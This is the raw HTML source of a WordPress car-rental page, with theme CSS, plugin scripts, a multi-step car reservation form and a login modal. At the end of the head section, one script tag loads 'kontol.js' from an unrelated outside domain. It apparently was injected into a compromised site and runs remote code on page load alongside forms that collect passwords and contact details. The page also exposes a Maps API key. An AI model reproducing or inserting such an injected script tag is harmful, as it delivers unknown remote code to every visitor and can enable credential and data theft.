                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    color: #ffffff;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    background-color: #ffffff !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    background-color: #9dadb5;
                    border-color: #9dadb5;
                }

                .btn-invers-colors:hover {
                    color: #9dadb5 !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    color: #223559;
                }

                .btn-invers-colors:hover {
                    background-color: #223559 !important;
                    border-color: #223559 !important;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                .autoroyal-testimonials-holder .material-icons,
                .nav-classic .nav-link.active,
                .nav-classic .nav-link:hover,
                .nav .nav-item.icon-bg-circle i, 
                .nav .nav-item.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_4 i,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    color: #81d742;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    background-color: #81d742;
                }

                .chosen-container-single .chosen-single:hover, 
                .chosen-container.chosen-container-single.chosen-with-drop.chosen-container-active .chosen-single { 
                    color: #81d742 !important;
                }

                .nav-classic .nav-link.active {
                    border-bottom-color: #81d742;
                }

                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a {
                    border-left-color: #81d742;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    background-color: #edf7f0;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    color: #edf7f0;
                }

                .nav-classic .nav-link {
                    border-bottom-color: #edf7f0;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare svg { 
                    fill: #0c6489;
                }

                .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list {
                    background-color: #0c6489;
                }

                .autoroyal-car-check-availability-alt a,
                .autoroyal-car-check-availability-alt a:hover .fa {
                    color: #0c6489;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare:hover svg { 
                    fill: #0b8891;
                }

                
</style>
<link rel='stylesheet' id='fantasy-themes-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C600i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fantasy-themes-google-icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://fleetpartners.ng/wp-includes/css/buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fleetpartners.ng/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://fleetpartners.ng/wp-includes/css/media-views.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://fleetpartners.ng/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://fleetpartners.ng/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='autoroyal-custom-style-shape-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/custom-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='autoroyal-custom-style-shape-inline-css' type='text/css'>


                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_1 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_2 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_3 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_4 i, 
                .nav .nav-item.icon-bg-shape_4 i {
                    background-image: url('[data-uri]') !important;
                }

                
</style>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wdm_jq_validate-js-extra">
/* <![CDATA[ */
var wdm_ua_obj_l10n = {"req":"This field is required.","eml":"Please enter a valid email address.","url":"Please enter a valid URL.","num":"Please enter a valid number.","min":"Please enter a value greater than or equal to 0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-jquery-validate.js?ver=6.8.3" id="wdm_jq_validate-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-validate.js?ver=6.8.3" id="wdm_jq_valid-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202548" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBtaLm0k5mgu3_wjSLr9e_26JeW3fL19NU&amp;libraries=places&amp;v=3&amp;ver=6.8.3" id="google-maps-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/plugins.js?ver=1.0.0" id="plugins-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery-ui.min.js?ver=1.0.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-datepicker.min.js?ver=3.3.7" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/owl-carousel.min.js?ver=2.2.1" id="owl-carousel.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/select2.min.js?ver=4.0.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.form.js?ver=1.0.2" id="form-js"></script>
<script type="text/javascript" id="autoroyal_public_js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"any_make_label":"Any","any_model_label":"Select a make","currency_symbol":"\u20a6","measurement_text":"km","url_theme":"https:\/\/fleetpartners.ng\/wp-content\/themes\/autoroyal","autoroyal_ajaxurl":"\/wp-admin\/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","remove_testimonial":"Remove Testimonial","img_author":"Author Image","company_url":"Company URL","company":"Company","position":"Position","testimonial_author":"Testimonial Author","testimonial":"Testimonial"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/autoroyal-public.js?ver=1.0.2" id="autoroyal_public_js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fleetpartners.ng\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.fancybox.js?ver=2.1.7" id="fancybox-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1764422346","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://fleetpartners.ng/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fleetpartners.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://fleetpartners.ng/lead/noel/" />
<link rel='shortlink' href='https://fleetpartners.ng/?p=15010' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Flead%2Fnoel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Flead%2Fnoel%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
<meta name="msapplication-TileImage" content="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
		<style type="text/css" id="wp-custom-css">
			.top-navigation {
background-color: #377220;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>

<body class="wp-singular lead-template-default single single-lead postid-15010 wp-theme-autoroyal theme-autoroyal autoroyal woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.0.3 vc_responsive">

	<div id="big-search-holder" class="modal-container search-modal">
		<div class="modal-content">
			<div class="pos-vertical-center clearfix">
				<div class="col-md-12 text-center">
					<form class="search-form" method="get" id="searchform" action="https://fleetpartners.ng/">
						<div class="input-with-icon">
							<i class="fa fa-search" aria-hidden="true"></i>
							<input type="text" id="big-search-box" name="s" placeholder="Enter search term...">
						</div>
					</form>
				</div>
			</div>
			<div class="close-big-search-holder"></div>
		</div><!--end of modal-content-->
	</div>

	<div class="modal fade bd-example-modal-xl" id="quick-view-block" tabindex="-1" role="dialog" aria-labelledby="quickviewLabel">
		<div class="modal-dialog modal-xl" role="document">
    		<div class="modal-content">

		    	<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></a>

		    	<div class="quick-view-block-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-inner">

		    		
					
		    	</div>
		    </div>
	    </div>
	</div>

	
	
	<!-- Reservation car modal -->
	<div class="modal fade bd-example-modal-xl" id="reservation-modal" tabindex="-1" role="dialog" aria-labelledby="reservationLabel">

		<div class="modal-dialog modal-xl" role="document">
    
    		<div class="modal-content">

		    	<div class="check-availability-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-header">

					<h4><i class="fa fa-check"></i> Car reservation form</h4>
					<button type="button" data-dismiss="modal" class="close no-background"><i class="fa fa-close"></i></button>

				</div>

		    	<div class="cs-modal-inner">

		    		<!-- form -->
		          	<form id="place_car_reservation" class="reservation-form clearfix" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post" autocomplete="off">

		          		
		          		<ul class="nav nav-tabs row" role="tablist">
						  	<li class="nav-item col-md-4">
						    	<a class="nav-link active show" href="#order_details" role="tab" data-toggle="tab">
						    		<i>1.</i>
						    		<span>Select Reservation Details</span>
						    		Order Details					    		</a>
						  	</li>
						  								<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#rent_extra_options" role="tab" data-toggle="tab">
						    		<i>2.</i>
						    		<span>Rent Extra Options</span>
						    		Extra Options					    		</a>
						  	</li>
						  							  	<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#contact_info" role="tab" data-toggle="tab">
						    		<i>3.</i>
						    		<span>Your Contact Details</span>
						    		Contact information					    		</a>
						  	</li>
						</ul>

						<!-- Tab panes -->
						<div class="tab-content">

						  	<div role="tabpanel" class="tab-pane in active show" id="order_details">

						  		<div class="row">
					                
					                <div class="col-sm-6 col-lg-2">
					                  	<div class="car-preview">
						                    <div class="image"></div>
						                    <input type="hidden" id="reserv-car-id" name="reserv-car-id" value="">
					                  	</div>
					                </div>
					                <div class="col-sm-6 col-lg-10">
					                	<div class="reserv-header">
											<h3 class="reserv-title"></h3>
											<ul class="reserv-subtitle"></ul>
										</div>
					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pac mb-3">
					                    	<label>Pick-up location </label>
					                    	<select id="rezerve-pickup-place" name="rezerve-pickup-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
												<label>Pick-up date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-pickup-date" placeholder="Choose a date" class="daySelect" id="curentDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-pickup-time" placeholder="12:00 AM" id="curentHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					                <div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pace mb-3">
					                    	<label>Return location </label>
					                    	<select id="rezerve-dropoff-place" name="rezerve-dropoff-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
					                  			<label>Return date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-dropoff-date" placeholder="Choose a date" class="daySelect" id="dropDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-dropoff-time" placeholder="12:00 AM" id="dropHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-md-12">

					            		<hr class="separator">

					            	</div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					            		<div class="form-group">
						                  	<label>Prices </label>
						                  	<ul id="rent-price-table" class="list-unstyled">
						                  	</ul>
					                  	</div>

					                  </div>

					                  <div class="col-sm-6 col-lg-6">

					                  	<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b id="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b id="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b id="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b id="daysN">30 days</b></span>
						                      	<input type="hidden" id="reserv-car-days" name="reserv-car-days" value="">
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b id="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                      	<input type="hidden" class="reserv-car-price-day" name="reserv-car-price-day" value="">
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b id="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                      	<input type="hidden" id="reserv-car-price-total" name="reserv-car-price-total" value="">
						                      	<input type="hidden" id="reserv-car-price-extras" name="reserv-car-price-extras" value="">
						                    </li>
					                  	</ul>

				                  	</div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-next-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>

						  								<div role="tabpanel" class="tab-pane" id="rent_extra_options">
							  	
							  	<div class="row">

							  		<div class="col-md-12">

							  			<div class="row">
					                
							                <div class="col-sm-6 col-lg-2">
							                  	<div class="car-preview">
								                    <div class="image"></div>
							                  	</div>
							                </div>
							                <div class="col-sm-6 col-lg-10">
							                	<div class="reserv-header">
													<h3 class="reserv-title"></h3>
													<ul class="reserv-subtitle"></ul>
												</div>
							                </div>

							            </div>

							        </div>

							        <div class="col-md-6">

							        	<h5 class="extra_options_heading">Rental Details</h5>

							  			<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b class="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up location:</span>
						                      	<span class="pull-right">
						                        	<b class="pickLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Drop location:</span>
						                      	<span class="pull-right">
						                        	<b class="dropLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b class="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b class="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b class="daysN">30 days</b></span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b class="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b class="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                    </li>
					                  	</ul>

							  		</div>

							  		<div class="col-md-6">

							  			<div class="row">

							  				<div class="col-md-12">

								  				<h5 class="extra_options_heading">Choose Extra Options</h5>

								  			</div>

								  			
								  			<input type="hidden" id="extras-currency-symbol" value="&#8358;">

							  				
											<div class="col-md-12">

							                  	<div id="extra-option-251" class="form-group extra-option-group">

								                    <label class="extra-option-label">Trip Insurance</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[251][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline251" data-price="5000" data-id="251" data-type="per_day" data-select-type="multiple" data-name="Trip Insurance">
													    <label class="custom-control-label" for="customControlInline251">&#8358;5000</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[251][multiselect]" class="extra-options-multiple-selections" data-id="251" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
											<div class="col-md-12">

							                  	<div id="extra-option-252" class="form-group extra-option-group">

								                    <label class="extra-option-label">Child car seat</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[252][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline252" data-price="1500" data-id="252" data-type="per_day" data-select-type="multiple" data-name="Child car seat">
													    <label class="custom-control-label" for="customControlInline252">&#8358;1500</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[252][multiselect]" class="extra-options-multiple-selections" data-id="252" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
							            </div>

							        </div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-extras-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>
						  	
						  	<div role="tabpanel" class="tab-pane" id="contact_info">
							  	
							  	<div class="row">
					                
					                <div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>Full name</label>
						                    <input id="reserve-name" name="reserve-name" type="text" class="form-control" placeholder="Your first and last name">
					                  	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                    <div class="form-group">
					                     	<label>Phone number</label>
					                      	<input id="reserve-phone" type="tel" name="reserve-phone" class="form-control" placeholder="+123 456 7890">
					                    </div>
					                </div>
					                <div class="col-sm-6 col-lg-6">
				                    	<div class="form-group">
				                      		<label>Age</label>
				                      		<input id="reserve-age" name="reserve-age" type="age" name="age" class="form-control" placeholder="21">
				                    	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>E-mail address</label>
						                    <input id="reserve-email" name="reserve-email" type="email" class="form-control" placeholder="youremail@address.com" required>
					                  	</div>
					                </div>

					                <div class="form-group col-sm-12 col-lg-12">
					                  	<label>Additional notes and comments</label>
					                  	<textarea name="rent-notes" id="rent-notes" class="form-control" placeholder="Please write down all your questions or concerns and we’ll get back with an answer at the earliest convenience"></textarea>
					                </div>

					                <div class="col-sm-12 col-lg-12">

					                	<div id="reservation-modal-response">

								    		<h5 class="heading">Reservation submitted. Thank you!</h5>

										</div>

					                  	<a id="submit-reservation" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Reserve The Car <i class="fa fa-angle-right"></i></a>

					                  </div>

					                   <div class="col-sm-12 col-lg-12 mt-3">

					                  	<p class="small-text">By clicking &quot;Reserve The Car&quot;, I consent to be contacted by the dealer renting this vehicle at any telephone number I provide, including, without limitation, communications sent via text message to my cell phone or communications sent using an autodialer or prerecorded message. This acknowledgement constitutes my written consent to receive such communications.</p>

					                </div>

					                <div id="car-price-sets"></div>

					                <input type="hidden" name="action" value="autoroyal_ajax_place_reservation">
									<input type="hidden" id="autoroyal_ajax_place_reservation_nonce" name="autoroyal_ajax_place_reservation_nonce" value="27b3923f1c" /><input type="hidden" name="_wp_http_referer" value="/lead/noel/" />
								</div>

						  	</div>

						</div>
		          	</form>
					
		    	</div>
		    </div>
	    </div>
	</div>
  	<!-- /.Reservation car modal -->
  	
	
	<div id="favorite-mask" class="favorite-mask"></div>
	<div id="rent-select-price-mask" class="rent-select-price-mask"></div>
		<div id="favorite-controller" class="favorite-panel">

		
	    <div class="favorite-panel-header">
	        <i class="close"></i>
	        <h4 class="title">Favorites</h4>
	        <div class="favorite-separator"></div>
	    </div>
	    
        <div id="favorite-vehicles-basket">
        	<div class="row">

        		        		
        	</div>
        </div>

	</div>
	
	<div id="pageloader">

    	<div class="preloader-wrapper">

	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	
	  	</div>

	</div>
	
	<!-- Login / Register -->
	<div id="overlay">
	    <div id="modal">
	    	<div id="modal-inner">

		        <a href="#" class="close"><i class="fa fa-close"></i></a>
		        
		        <div id="login">
			        
			        <h4>Log in</h4>
					<p>Don&#039;t have an account? <a class="autoroyal-registration" href="#">Create your account,</a> it takes less than a minute.</p>
					<div class="clear"></div>

					<div id="autoroyal_account_login_errors"></div>
					
					<form id="autoroyal_login_form" class="autoroyal_form" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">

						<fieldset>

							<label for="autoroyal_user_login">Username</label>
							<input name="autoroyal_user_login" class="autoroyal_user_login required form-control" type="text">

							<label for="autoroyal_user_pass">Password</label>
							<input name="autoroyal_user_pass" id="autoroyal_user_pass" class="required form-control" type="password" >

							<div class="clear"></div>

							<input type="hidden" name="action" value="autoroyal_ajax_login">
							<input type="hidden" id="autoroyal_ajax_login_nonce" name="autoroyal_ajax_login_nonce" value="ba33214665" /><input type="hidden" name="_wp_http_referer" value="/lead/noel/" />
							<button class="btn" id="autoroyal_login_submit" type="submit" value="Login">
								Login<i id="login-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</button>

						</fieldset>

					</form>
				
					<!--
						wsl_render_auth_widget
						WordPress Social Login 2.3.3.
						http://wordpress.org/plugins/wordpress-social-login/
					-->

					
					<!-- wsl_render_auth_widget -->

					<p class="autoroyal-margin-bottom-0"><small><a class="autoroyal-lost-password" href="#" title="Lost your password?">Lost your password?</a></small></p>
			    
			    </div>
		        
		        <div id="register">
						
					<h4>Create an account</h4>
					
					
						<p>Registration has been disabled.</p>

					
		        </div>

		        <div id="lost-password">
					
					<h4 class="">Lost Password?</h4>
					<p>Enter your email address and we&#039;ll send you a new password. If remembered password go back to <a class="autoroyal-back-login" href="#">login</a>.</p>

